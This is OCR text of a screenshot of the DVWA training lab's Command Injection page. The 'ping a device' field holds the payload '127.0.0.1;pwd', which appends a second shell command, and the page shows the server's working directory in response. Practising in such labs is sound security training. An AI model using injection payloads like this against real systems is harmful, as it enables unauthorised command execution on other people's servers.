 Vulnerability: Command Injectic
192.168.0.130/dvwa/vulnerabilities/exec/#
火狐官方站点 新手上路 常用网址 京东商城 Firefox 附加组件（zh-...
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Ping a device
Enter an IP address: 127.0.0.1;pwd Submit
/var/www/html/dvwa/vulnerabilities/exec